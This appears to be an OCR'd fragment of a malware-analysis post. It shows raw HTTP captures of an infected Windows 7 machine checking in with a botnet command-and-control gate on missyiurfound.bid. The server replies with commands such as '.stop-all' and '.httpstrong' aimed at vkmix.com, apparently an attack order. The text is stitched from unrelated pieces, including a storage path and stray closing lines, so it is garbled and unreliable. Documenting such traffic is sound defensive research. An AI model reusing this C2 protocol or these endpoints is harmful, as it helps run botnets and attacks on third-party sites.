HTTP/1.1 100 Continue POST /forums/members/gate.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0 Host: missyiurfound.bid Content-Length: 39 Expect: 100-continue Connection: Keep-Alive xyz=08:00:27:27:30:E9|Windows 7 x64|1.2 HTTP/1.1 200 OK Server: nginx Date: Fri, 13 Oct 2017 14:17:29 GMT Content-Type: text/html; charset=UTF-8 Content-Length: 11 Connection: keep-alive X-Powered-By: PHP/5.6.31 .stop-all
POST /forums/members/gate.php HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:45.0) Gecko/20100101 Firefox/ 45.0 Host: missyiurfound.bid Content-Length: 39 Expect: 100-continue xyz=08:00:27:27:30:E9|Windows 7 x64|1.2 HTTP/1.1 100 Continue HTTP/1.1 200 OK Server: nginx Date: Fri, 13 Oct 2017 15:58:41 GMT Content-Type: text/html; charset=UTF-8 Content-Length: 44 Connection: keep-alive X-Powered-By: PHP/5.6.31 .httpstrong https://vkmix.com/blog 99 1 60
There’s a lot going on here! Enjoy.
ZEROPHAGE
5/5